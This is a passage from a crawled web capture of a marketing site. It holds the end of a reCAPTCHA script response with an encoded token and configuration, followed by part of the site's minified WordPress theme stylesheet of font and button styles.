IcKFZHkIwrHDn8KCCcKkw6UHwpQ+wqPDmz3CplMBYV8ufcKxw6EeH8OEw67ChsKqw6wjGxNiw6DDiQ3CqsOlRh8/[base64]/DiMKWfEbDvi7CvwrDsTtHwpR2wpNGwqDDkSE/woTCuGd3w7nDuFDCp03Cg0vDmMKAwp8tw4zDj8OUDxrCjCnDhDtmUSTDtsOTw67Cp8KgF8KfwqocwpbDm2AMw5/CvmJkbMKRw4/ChcKkHMK6wocwwozDssOMZsKZwpXCjDvCgMKVGVhbFyVRw5vCtz3CrMKxwphcw4PCisK9wp/[base64]/DlAh/V8OkMMKbQMOGwpbCjsODBjtaTwHDoGkzFcKNBGDCgQQywp7DksO2EsKTw6zDqXbCmsK3wrZPwq9RTMKNw7rDmMO8w69Ow6PCo8KewrrDvTDCtCXCszXCpMKOwpLDsSLCiMORwq/Dl8KOAmIrw7A8w5BGc8OSQxLDkcKGUHXDrsOOLTbDhB7DjMKaW8OiOXghwqzCmHwCw6gKwrc0wpvClg/Ch8K4FMKvwpoaFTtMGMOHeg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,742],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://inspiramarketing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i/B9yiK2ZzmkB3EDNM072WwHdrZohrgQ5yc2QE+gdq4\\u003d\x22,1,0,null,1,1769630147646,0,0,[153,245],null,[220],\x22RC-pr7H4-NUaHzCOQ\x22,null,null,null,null,null,\x220dAFcWeA7s9AAosAnnqwk03H_JAHDCjSPVw7PtycTrvcHhul2ExozqVTuOPmKbvOnpq15u8-YzVoFsAAb6YFny56H4B4KVFcJs8w\x22,1769712947663]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/css/styles.min.css?ver=1733153215
body_size: 17175
content:
@charset "UTF-8";@font-face{font-family:Raleway;font-style:normal;font-weight:400;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-regular.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-regular.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-regular.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-regular.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-regular.svg#Raleway") format("svg")}@font-face{font-family:Raleway;font-style:normal;font-weight:700;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-700.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-700.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-700.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-700.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-700.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-700.svg#Raleway") format("svg")}@font-face{font-family:Raleway;font-style:normal;font-weight:600;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-600.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-600.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-600.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-600.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-600.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-600.svg#Raleway") format("svg")}@font-face{font-family:"Libre Baskerville";font-style:normal;font-weight:400;font-display:swap;src:url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.eot");src:local(""),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.woff2") format("woff2"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.woff") format("woff"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.ttf") format("truetype"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.svg#LibreBaskerville") format("svg")}.visuallyHidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.clearfix,.group,.post-content{zoom:1}.clearfix:after,.clearfix:before,.group:after,.group:before,.post-content:after,.post-content:before{content:"";display:table}.clearfix:after,.group:after,.post-content:after{clear:both}::-moz-selection,::selection{background:#229bdb;color:#fff}html{-webkit-font-smoothing:antialiased}html{background:#fff;margin:0;padding:0}body{padding:0;letter-spacing:.5px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern";-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:calc(12px + .35vw);max-width:100%;position:relative;text-overflow:ellipsis;-webkit-overflow-scrolling:touch!important;overflow-scrolling:touch!important;background:0 0!important}@media only screen and (max-width:575px){body{font-size:calc(13px + .35vw)}}@media only screen and (min-width:992px){body{font-size:16px}}fieldset,iframe{border:0}img,video{max-width:100%;width:auto;height:auto;display:inline-block;border:0}img{image-rendering:optimizeQuality;-ms-interpolation-mode:bicubic}a,span.gc-cs-link{cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;text-decoration:none;transition:color .1s ease;color:#fe4d32}a:focus,a:hover,span.gc-cs-link:focus,span.gc-cs-link:hover{color:shift-color(#fe4d32,20%)}a img,span.gc-cs-link img{border:none}a[disabled],a[disabled]:hover,span.gc-cs-link[disabled],span.gc-cs-link[disabled]:hover{pointer-events:none}.nav-link.dropdown-toggle svg{margin-left:.5em}.navbar-toggler{background:0 0;outline:0;border:none;cursor:pointer;padding:20px;position:absolute;top:25px;right:45px}.navbar-toggler:hover svg *{fill:#fe4d32}.navbar-toggler .toclose{display:none}@media only screen and (max-width:767px){.navbar-toggler{top:10px;right:10px}}@media only screen and (max-width:440px){.navbar-toggler{top:0;right:0}}.menu-overlay{display:none}.menu-overlay .overlay-in{padding:20vh 20vw 5vh;min-height:75vh;width:100vw}@media only screen and (max-width:1640px){.menu-overlay .overlay-in{padding:20vh 8vw 5vh}}@media only screen and (max-width:768px){.menu-overlay .overlay-in{padding:15vh 5vw 5vh}}@media only screen and (max-width:540px){.menu-overlay .overlay-in{padding:20vh 5vw 5vh}}.menu-overlay .overlay-in ul li{list-style:none}.noscroll .navbar-toggler .toclose{display:block}.noscroll .navbar-toggler .toopen{display:none}.noscroll .menu-overlay{display:block}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{-webkit-transition:color .1s linear;-moz-transition:color .1s linear;-ms-transition:color .1s linear;-o-transition:color .1s linear;transition:color .1s linear}.h1,h1{font-size:3em;font-weight:700;line-height:1.357em}@media only screen and (min-width:576px){.h1,h1{font-size:3.5em}}.h2,h2{font-size:35px;font-weight:700;line-height:40px;letter-spacing:.53px}.h3,h3{font-size:24px;font-weight:700;line-height:28px}.h4,h4{font-size:20px;font-weight:700;line-height:24px}.h5,h5{font-size:1.5em;font-weight:700;line-height:1.375em}.h6,h6{font-size:1.125em;font-weight:700;line-height:1.333em}li,p{line-height:1.625em}.display-1{font-size:60px;line-height:70px;font-weight:700}@media only screen and (max-width:576px){.display-1{font-size:45px;line-height:55px}}.display-2{font-size:45px;line-height:52px;font-weight:700}.display-3{font-size:38px;line-height:52px;font-weight:700}@media only screen and (max-width:576px){.display-3{font-size:34px;line-height:42px}}.font-small,.font-small *{font-size:14px;line-height:18px;letter-spacing:.21px}.font-mid,.font-mid *{font-size:20px;line-height:28px}.font-xl,.font-xl *{font-size:30px;line-height:35px}.blockquote,blockquote,q{line-height:1.818em;font-size:1.5em;padding-left:0;letter-spacing:.5px;position:relative;margin-top:.75em;font-family:Raleway}.blockquote:after,.blockquote:before,blockquote:after,blockquote:before,q:after,q:before{content:"";color:#fe4d32}.blockquote:before,blockquote:before,q:before{content:"“";font-size:2.5em;font-family:Raleway;position:absolute;top:0;left:-.75em}.blockquote-footer{font-family:Raleway}.blockquote-footer cite{font-style:italic}.section-heading{font-size:42px;line-height:50px;font-weight:700;color:#344648}.block-heading{font-weight:700;font-size:35px;line-height:42px;letter-spacing:.5px;color:#344648}.block-heading b{position:relative}.block-heading b:after{content:"";position:absolute;top:-70%;left:-15%;right:-30%;bottom:-70%;background-image:url("../../assets/images/green-circle.png");background-repeat:no-repeat;background-size:contain}@media only screen and (max-width:400px){.block-heading{font-size:30px}}.text-white .block-heading{color:inherit}.sub-title{font-size:15px;line-height:19px;color:#748e95}.btn,.gform_wrapper .button,button,input[type=button],input[type=file]::-webkit-file-upload-button,input[type=reset],input[type=submit]{font-size:1em;border-radius:.35rem;padding:.575em 1.5em}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger){color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled{color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}@media (hover:hover) and (pointer:fine){.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.gform_wrapper .show>.button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus{box-shadow:0 0 0 .2px rgba(34,155,219,.5)}.btn.disabled,.btn:disabled,.gform_wrapper .button:disabled,.gform_wrapper .disabled.button,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=file].disabled,input[type=file]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.3}.btn.disabled:focus,.btn.disabled:hover,.btn:disabled:focus,.btn:disabled:hover,.gform_wrapper .button:disabled:focus,.gform_wrapper .button:disabled:hover,.gform_wrapper .disabled.button:focus,.gform_wrapper .disabled.button:hover,button.disabled:focus,button.disabled:hover,button:disabled:focus,button:disabled:hover,input[type=button].disabled:focus,input[type=button].disabled:hover,input[type=button]:disabled:focus,input[type=button]:disabled:hover,input[type=file].disabled:focus,input[type=file].disabled:hover,input[type=file]:disabled:focus,input[type=file]:disabled:hover,input[type=reset].disabled:focus,input[type=reset].disabled:hover,input[type=reset]:disabled:focus,input[type=reset]:disabled:hover,input[type=submit].disabled:focus,input[type=submit].disabled:hover,input[type=submit]:disabled:focus,input[type=submit]:disabled:hover{box-shadow:none}.btn-min-width:not(.btn-block){min-width:calc(8.625rem + 2em);max-width:100%}.btn-xs{font-size:.625em;padding:.575em 1.5em;border-radius:.175rem}.btn-sm{border-radius:.175rem;font-size:.75em;padding:.575em 1.5em}.btn-md{font-size:1.125em;padding:.575em 1.5em}.btn-lg{font-size:1.5em;padding:.575em 